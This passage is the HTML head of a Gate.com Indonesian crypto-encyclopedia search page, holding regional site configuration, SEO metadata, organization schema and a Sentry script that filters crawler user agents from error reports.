

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/id/bitwiki/search?wd=Fiat%20Currency%20Trading
body_size: 73548
content:
<!DOCTYPE html>
<html lang="id" dir="ltr">
<head>
  <link rel="preconnect" href="/cdn/fe" />
  <link rel="dns-prefetch" href="/cdn/fe" />
    <!-- * 全局站点配置 勿删 * -->
<!-- 0: 主站 其余id为分站 对应国家id -->
<!--
 * 站点配置信息
 *  id   对应key 为后台set的 sub_website_id(取值来源: 国家id)   *注意主站id=0
 *  key  站点标识 主站为index
 *  name 站点名称
 *  collectId 埋点id
 *  hiddenAppDownload 是否开放app下载 为true时隐藏app相关功能 如扫码登录
 *  hiddenThemeSwitch 隐藏皮肤切换
 *  hiddenNotification 隐藏站内信
 *  hiddenLangAndRate 隐藏语言/汇率切换
 *  hiddenReferral 禁用邀请返佣
 *  logo: [{lightUrl}, {darkUrl}]
 *  ws: []
 *  authorizedLogin: [三方登录支持渠道] // ['google', 'metamask', 'apple', 'gateio'] gateio代表授权登录
 *  chatroom: 是否支持聊天室
 *  bigData: 是否支持大数据
 *  totpName: 谷歌验证器显示名称
 *  anti: 登录钓鱼码
 *  
-->
 <!-- cdn图片域名 -->



															<script>
	var websiteConfigJson = {"0":{"id":0,"key":"index","name":"Gate","ogSiteName":"Gate.com","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"base64":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABgCAMAAABbsAwzAAAAdVBMVEUAAAD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8AaP8AaP\/\/\/\/8AZ\/\/\/\/\/8AaP8Dd\/oAaP\/\/\/\/8Y4Z3\/\/\/8Y458Y558AaP8AaP\/\/\/\/8AaP\/\/\/\/8Aaf8AaP8AZ\/8AaP\/\/\/\/8AaP8Aaf\/\/\/\/8AaP8X4p3XxOwbAAAAJHRSTlMAIN+fYO8QQIC\/cCDfz++vgBBgMN9QQCC\/kJCfj89wMK9vQO+GgCebAAAEx0lEQVR42u2Z2XbbIBBABxBISNZm162X2O4i9f8\/sUmdmGXYpPY06TncJ8eRQRcGGI0gk8lkMplMJpPJZDKZTCaTyXwAxu3x66ab4T0hr4g\/txkO8x14R8j0SgF\/RnPs5nmVkNhXrJeyf6rLjyM0DkpnkZCo5KQhi48hdNvMOum9s8mGVuT9hbbdvEZIPE0uaPHeQsM8rxHa0ckDI94xqFnLX6TlU7leSJRFxVhVlyLuky5UTH6o22gvjYtevEVx5673\/KF+jErxhrDGROprFvd0nVcJVVMIugNESR1TSd4+wQuTE2JsQjwSDk23SujbFIYTO0yYU7xeJvSNu9oAnY1t010On3VGcFDajVLKrW\/MQCHU654uJJjnx8K7gLrhBgA\/db6AAb49firF\/YA1+uv9PiuFSBtfs42pc4VnEoSYplMJz7lUIJ8\/ExK4ERwPZ93n0kBECAecJN6Vz5WpcSuctnSNkJwCSMcEfR0hKmQ3zULRWDl2RFoRFJ5RIbsRzgpCyG7PtIGp7ynCrNiMkChUausEQ\/ijX\/usnHitXSeRUOgcImaQ4018B89ctPXTQKoQC5+fgrwRub5CQihT8HaKA0JaETdAshBflm4Rr3+VLrTzNSIeW19pRNwGYkI44igkwdRasOmThRjyQXN0AjgqoXO6ULUwH6bqnm0ETxXi\/j5LtaselND3dCGJRjzILnR5FRbCN00ctG8xp6c9Y7rQ2+9bcx5c1FpW3oODMiakxOOcQPn8gHQh7rxD7\/l\/CgYoTxOSKUI9ePYE+KSDhNCghoXYIyBc9GlCbYpQi4Rc6AttlZAMrjiWJkRThCh0OOQwF1uILxPq\/52Qvik04MGeRtV4GxeqtFvegQv5V4W+zg+24OG7uuZghj0XUaFa26Dq5E1h\/Ro6opvVwA8YR\/jNSeUaMaFS27bl+m0b7ywYlGyP4KTp0CzuJ98touza+IsAhiUK1SqGQ4yzNfyY44zWmVATECkISZT6IPWlmYKAIIfZk\/y4HtEv6JRrIxNUmH7Yv52W5nJP4fcvw6zYNA6fzazYosB3NQ+CWg\/6wlvaeppiQnjW9yhX1JsYO2SEffDOjp+yFQKPOnOXHwWbsJDSr915Od9ZPtxYo8dZN9paO7bhc0ZVYJcRaXGtkXA1pcRTSGUouNDjrWGKK4\/[base64]\/uwedU9ZJSKllNXtOFOyhG9ydJXyHWOD7OMC4r1Fks7LphhBDWWwR+KuFfsCufIRCiObt0jg3EEGXVt3TitGV1CR+JZnuxsoZhhP+cZns8bF5mZvP1uP3vbTKZTCaTyWQymUwmk8lkMpnMP+AX\/ZdI9YKVOQ0AAAAASUVORK5CYII=","ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":["google","microsoft","telegram","apple","metamask"],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]},"177":{"id":177,"key":"turkey","name":"Gate TR","ogSiteName":"Gate TR","collectId":10000004,"hiddenReferral":1,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/tr-logo\/logolighttr202506121047343910569933.png","https:\/\/gimg2.staticimgs.com\/tr-logo\/logonighttr202506121047344174697272.png"],"ws":["webws.gateio.live"],"authorizedLogin":["gateio"],"chatroom":1,"bigData":1,"defaultCurrB":"try","support":{"name":"destek@gate.com.tr","url":"mailto:destek@gate.com.tr"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.tr","anti":["https:\/\/www.gate.tr"]},"106":{"id":106,"key":"malta","name":"Gate","ogSiteName":"Gate EU","ogLangPrefix":"\/id-eu","collectId":10000006,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenNotification":1,"hiddenFooterSignup":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gatemt.com"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_eu@gate.com","url":"mailto:support_eu@gate.com"},"business":{"name":"info@gate.mt","url":"mailto:info@gate.mt"},"docs":{"agreement":"https:\/\/gimg.gateio.eu\/doc\/1741160441210891016User_Agreement_03-03-2025.pdf"},"totpName":"gate.mt","anti":["https:\/\/www.gate.mt"]},"71":{"id":71,"key":"hongkong","name":"Gate.HK","ogSiteName":"Gate HK","collectId":10000007,"gtagId":"G-YX54KN8Y1K","hiddenAppDownload":1,"hiddenNotification":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_hk.png","\/images\/logo\/open_sesame_night_hk.png"],"ws":["ws.gate.hk"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"business":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"docs":{"agreement":"\/docs\/hk_agreement.pdf?v=1747624373","privacy_policy":"\/docs\/hk_privacy_policy.pdf?v=1747624373"},"hiddenFooterSignup":1,"totpName":"gate.hk","anti":["https:\/\/www.gate.hk"]},"232":{"id":232,"key":"america","name":"Gate US","ogSiteName":"Gate US","ogLangPrefix":"\/id-us","collectId":10000005,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenThemeSwitch":1,"hiddenNotification":1,"hiddenLangAndRate":1,"hiddenReferral":1,"logo":["\/cdn\/fe\/static\/logo\/us.png?v=20250305","https:\/\/gimg2.staticimgs.com\/\/homepage\/1745988215600806162-20250430-124214.webp"],"ws":["ws.gate.us"],"authorizedLogin":[],"chatroom":1,"bigData":0,"support":{"name":"support@gate.us","url":"mailto:support@gate.us"},"business":{"name":"support@gate.us","url":"mailto:support@gate.us"},"docs":{"agreement":"\/legal\/user-agreement","privacy_policy":"\/legal\/privacy-policy","licenses":"\/legal\/disclosures","about":"\/about-us"},"hiddenFooterSignup":1,"totpName":"gate.us","anti":["https:\/\/www.gate.us"]},"14":{"id":14,"key":"bahamas","name":"Gate BS","ogSiteName":"Gate BS","collectId":10000008,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_bs.png","\/images\/logo\/open_sesame_night_bs.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"business":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"docs":{"agreement":"\/docs\/bs_agreement.pdf?v=","privacy_policy":"\/docs\/bs_privacy_policy.pdf?v="},"hiddenFooterSignup":0,"totpName":"gate.bs","anti":[""]},"153":{"id":153,"key":"singapore","name":"Gate SG","ogSiteName":"Gate SG","collectId":10000010,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_sg.png","\/images\/logo\/open_sesame_night_sg.png"],"ws":["ws.gateio.sg"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@mail.gateio.sg","url":"mailto:support@mail.gateio.sg"},"business":{"name":"business@gateio.sg","url":"mailto:business@gateio.sg"},"totpName":"gate.sg","anti":["https:\/\/www.gate.sg"],"docs":{"agreement":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872914245651sg_agreement.pdf","privacy_policy":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872343223261sg_privacy_policy.pdf","risk_disclosure":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872194632476sg_risk_disclosure.pdf"}},"182":{"id":182,"key":"united_kingdom","name":"Gate","ogSiteName":"Gate UK","ogLangPrefix":"\/id-uk","collectId":10000013,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@gate.uk","url":"mailto:support@gate.uk"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.uk","anti":["https:\/\/www.gate.uk"],"docs":{"about":"\/id\/page\/contacts","agreement":"","privacy_policy":"","licenses":""}},"83":{"id":83,"key":"japan","name":"Gate","ogSiteName":"Gate JP","ogLangPrefix":"\/id-jp","collectId":10000014,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_jp.png","\/images\/logo\/open_sesame_night_jp.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"business":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"docs":{"agreement":"","privacy_policy":""},"hiddenFooterSignup":0,"totpName":"gate.jp","anti":["www.gate.jp"]},"181":{"id":181,"key":"united_arab_emirates","name":"Gate","ogSiteName":"Gate Dubai","ogLangPrefix":"\/id-dubai","collectId":10000012,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gate.ae"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_dubai@gate.com","url":"mailto:support_dubai@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"docs":{"agreement":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933153832265-UserAgreement.pdf","privacy_policy":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933135274767-PrivacyandCookiePolicy.pdf"},"hiddenFooterSignup":0,"totpName":"gate.ae","anti":["www.gate.ae"]},"11":{"id":11,"key":"australia","name":"Gate","ogSiteName":"Gate AU","ogLangPrefix":"\/id-au","collectId":10000016,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_au@gate.com","url":"mailto:support_au@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"Gate","anti":["https:\/\/au.gate.com"],"docs":{"about":"\/id\/about-us","agreement":"\/id\/legal\/user-agreement","privacy_policy":"\/id\/legal\/privacy-policy","risk_disclosure":"\/id\/legal\/risk-disclosure"}},"666":{"id":666,"key":"testnet","name":"Gate","ogSiteName":"Gate","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":[],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]}};
	var is_turkey = "";
	var is_malta = "";
  var sub_website_id = "0" || '0';
  var from_global_site = ""; // 欧洲站落地页标识
  var lang_subsite_prefix = ""; // 欧洲站路径
  var CDN_ICON = "https://icon.staticimgs.com";
  var CDN_GPAY = "https://gpay.staticimgs.com";
  var CDN_GIMG2 = "https://gimg2.staticimgs.com";
  var CDN_GIMG = "https://gimg.staticimgs.com";
  var CDN_GDOC = "https://gdoc.staticimgs.com";
  var CDN_GAVATAR = "https://gavatar.staticimgs.com";
</script>
<script src="/js/website_common.js?v=1747639658"></script>
<style>
	/** logo */
	body{
	  --logo-image: url(https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp);
	  --logo-image-dark: url(https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp);
	}
</style>

  <meta charset="UTF-8" />
		<meta name="viewport" content="user-scalable=yes,width=device-width" />
	
<meta name="format-detection" content="telephone=no">
      <title>_Kriptopedia Beli dan Trading Bitcoin, Ethereum | Pertukaran Crypto | Gate.com</title>
        
		<meta name="description" content="Kriptopedia Kriptopedia Gate adalah alat pencari cepat untuk istilah dan wawasan terkait Blockchain, meningkatkan pengetahuan mengenai teknologi Blockchain antar pengguna.">
			
	<meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
<meta property="og:title" content="_Kriptopedia Beli dan Trading Bitcoin, Ethereum | Pertukaran Crypto | Gate.com">
<meta property="og:description" content="Kriptopedia Kriptopedia Gate adalah alat pencari cepat untuk istilah dan wawasan terkait Blockchain, meningkatkan pengetahuan mengenai teknologi Blockchain antar pengguna.">
<meta property="og:site_name" content="Gate.com">
<meta property="og:type" content="article">
	
		<meta property="og:url" content="https://www.gate.com/id/bitwiki/search?wd=Fiat%20Currency%20Trading">
	
	<meta property="og:locale" content="id">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="578">
						<meta property="og:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
			
								<meta property="twitter:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
				<meta name="twitter:card" content="summary_large_image">
			
			
<meta name="twitter:title" content="_Kriptopedia Beli dan Trading Bitcoin, Ethereum | Pertukaran Crypto | Gate.com">
<meta name="twitter:description" content="Kriptopedia Kriptopedia Gate adalah alat pencari cepat untuk istilah dan wawasan terkait Blockchain, meningkatkan pengetahuan mengenai teknologi Blockchain antar pengguna.">

<meta name="twitter:site" content="@Gate">

<meta name="referrer" content="strict-origin-when-cross-origin" /><meta name="facebook-domain-verification" content="tti02rs6ede80s4fnxjb8z6pzp7ohq" />
<!--[if lte IE 9]><script type="text/javascript">location.href = '/update.html';</script><![endif]-->



	<link rel="canonical" href="https://www.gate.com/id/bitwiki/search"/>
	<link rel="alternate" href="https://www.gate.com/bitwiki/search" hreflang="x-default"/>
	<link rel="alternate" href="https://www.gate.com/zh/bitwiki/search" hreflang="zh-cn"/>
	<link rel="alternate" href="https://www.gate.com/bitwiki/search" hreflang="en"/>
	<link rel="alternate" href="https://www.gate.com/vi/bitwiki/search" hreflang="vi"/>
	<link rel="alternate" href="https://www.gate.com/zh-tw/bitwiki/search" hreflang="zh-tw"/>
	<link rel="alternate" href="https://www.gate.com/es/bitwiki/search" hreflang="es"/>
	<link rel="alternate" href="https://www.gate.com/ru/bitwiki/search" hreflang="ru"/>
	<link rel="alternate" href="https://www.gate.com/fr/bitwiki/search" hreflang="fr"/>
	<link rel="alternate" href="https://www.gate.com/pt/bitwiki/search" hreflang="pt"/>
	<link rel="alternate" href="https://www.gate.com/id/bitwiki/search" hreflang="id"/>
	<link rel="alternate" href="https://www.gate.com/ja/bitwiki/search" hreflang="ja"/>
	<link rel="alternate" href="https://www.gate.com/ar/bitwiki/search" hreflang="ar"/>
	<link rel="alternate" href="https://www.gate.com/uk/bitwiki/search" hreflang="uk"/>
	<link rel="alternate" href="https://www.gate.com/pt-br/bitwiki/search" hreflang="pt-br"/>
	<link rel="alternate" href="https://www.gate.com/tr/bitwiki/search" hreflang="en-tr"/>

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@graph":[{
				"@type": "Organization",
				"@id": "https://www.gate.com/#Organization",
				"name": "Gate",
				"alternateName": [
					"Gate",
					"Gate crypto",
					"Gate cryptocurrency",
					"Gate crypto exchange"
				],
				"url": "https://www.gate.com/",
				"logo": {
					"@type": "ImageObject",
					"@id": "https://www.gate.com#Logo",
					"contentUrl": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"url": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"name": "Gate logo",
					"caption": "Gate logo"
				},
				"brand": {
					"@type": "Brand",
					"name": "Gate",
					"slogan": "Gateway to Crypto",
					"logo": {
						"@id": "https://www.gate.com#Logo"
					}
				},
				"contactPoint": [{
					"@type": "ContactPoint",
					"contactType": "Technical Support Email",
					"name": "Technical Support Email",
					"email": "support@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				}],
				"foundingDate": "2013-04-13",
				"keywords": [
					"Gate",
					"Gate.com",
					"Gate exchange"
				],
				"knowsAbout": [
					"cryptocurrency",
					"cryptocurrency exchange",
					"cryptocurrency trading",
					"bitcoin",
					"ethereum",
					"nft"
				],
				"knowsLanguage": [{
					"@type": "Language",
					"name": "English",
					"alternateName": [
						"en"
					],
					"mainEntityOfPage": "https://www.gate.com"
				},{
					"@type": "Language",
					"name": "Simplified Chinese",
					"alternateName": [
						"zh",
						"zh-hans",
						"简体中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh"
				},{
					"@type": "Language",
					"name": "Vietnamese",
					"alternateName": [
						"vi",
						"Tiếng Việt"
					],
					"mainEntityOfPage": "https://www.gate.com/vi"
				},{
					"@type": "Language",
					"name": "Traditional Chinese",
					"alternateName": [
						"zh-hant",
						"繁體中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh-tw"
				},{
					"@type": "Language",
					"name": "Spanish",
					"alternateName": [
						"es",
						"Español"
					],
					"mainEntityOfPage": "https://www.gate.com/es"
				},{
					"@type": "Language",
					"name": "Russian",
					"alternateName": [
						"ru",
						"Русский язык"
					],
					"mainEntityOfPage": "https://www.gate.com/ru"
				},{
					"@type": "Language",
					"name": "French",
					"alternateName": [
						"fr",
						"Français"
					],
					"mainEntityOfPage": "https://www.gate.com/fr"
				},{
					"@type": "Language",
					"name": "German",
					"alternateName": [
						"de",
						"Deutsch"
					],
					"mainEntityOfPage": "https://www.gate.com/de"
				},{
					"@type": "Language",
					"name": "Portuguese",
					"alternateName": [
						"pt",
						"Português (Portugal)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt"
				},{
					"@type": "Language",
					"name": "Thai",
					"alternateName": [
						"th",
						"ภาษาไทย"
					],
					"mainEntityOfPage": "https://www.gate.com/th"
				},{
					"@type": "Language",
					"name": "Indonesian",
					"alternateName": [
						"id",
						"Bahasa Indonesia"
					],
					"mainEntityOfPage": "https://www.gate.com/id"
				},{
					"@type": "Language",
					"name": "Turkish",
					"alternateName": [
						"tr",
						"Türkçe"
					],
					"mainEntityOfPage": "https://www.gate.com/tr"
				},{
					"@type": "Language",
					"name": "Japanese",
					"alternateName": [
						"ja",
						"日本語"
					],
					"mainEntityOfPage": "https://www.gate.com/ja"
				},{
					"@type": "Language",
					"name": "Arabic",
					"alternateName": [
						"ar",
						"عربي"
					],
					"mainEntityOfPage": "https://www.gate.com/ar"
				},{
					"@type": "Language",
					"name": "Ukrainian",
					"alternateName": [
						"uk",
						"Українська"
					],
					"mainEntityOfPage": "https://www.gate.com/uk"
				},{
					"@type": "Language",
					"name": "Portuguese (Brasil)",
					"alternateName": [
						"pt-br",
						"Português (Brasil)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt-br"
				},{
					"@type": "Language",
					"name": "Dutch",
					"alternateName": [
						"nl",
						"Nederlands"
					],
					"mainEntityOfPage": "https://www.gate.com/nl"
				}],
				"disambiguatingDescription": "Gate - cryptocurrency exchange, trading platform and NFT marketplace",
				"description": "One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",
				"sameAs": [
					"https://en.wikipedia.org/wiki/Gate_Group_(platform)",
					"https://www.gate.com/about_us",
					"https://www.linkedin.com/company/gateio/",
					"https://www.facebook.com/gateioglobal",
					"https://www.youtube.com/c/gateio",
					"https://gateio.medium.com/",
					"https://discord.gg/QZWFkuQvzP",
					"https://www.instagram.com/gateioglobal/",
					"https://x.com/gate_io",
					"https://www.reddit.com/r/GateioExchange/"
				]
			}]
		}
	</script>

        <script
  src="/js/sentry_bundle.tracing.es5.min.js?v=2"
  integrity="sha384-CDKjbPiMSo6tDj5sZds1gD8bhUUGavmC+5QfrChIlET0tLmemmc4WJBvayFqvHbl"
  crossorigin="anonymous"
></script>
<script src="/js/ua_parser.js?v=1688373872"></script>
<script>
  var isFilterOlderSystemSubmited = false
  Sentry.onLoad(function () {
    var prodDsn = 'https://57a3507ede0a451d869fc24be587397e@web.gatetrace.com/5';
    // filter the spider
    function filterSpider (event) {
      var userAgent = event.request && event.request.headers && event.request.headers['User-Agent'];
      var patternString =
        "Googlebot\\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \\(Googlebot\\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\\/|betaBot|Cliqzbot\\/|MojeekBot\\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\\/|PaperLiBot|Digg 